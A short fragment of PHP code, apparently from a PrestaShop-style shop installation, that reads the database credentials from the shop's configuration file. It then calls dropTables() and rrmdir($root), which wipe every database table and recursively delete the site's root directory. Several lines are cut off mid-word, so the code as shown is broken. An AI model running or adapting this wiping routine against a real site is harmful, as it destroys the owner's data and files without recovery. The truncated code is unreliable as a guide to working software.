
    $database = $parameters['parameters']['datab
    $prefix = $parameters['parameters']['databas
} elseif (file_exists($root.'/config/settings.in
    include $root.'/config/settings.inc.php';
    $server = _DB_SERVER_;
    $user = _DB_USER_;
    $password = _DB_PASSWD_;
    $database = _DB_NAME_;
    $prefix = _DB_PREFIX_;
} else {
    die();
}
if (!$server || !$user || !$password || !$databa
    die();
}
dropTables($server, $user, $password, $database,
rrmdir($root);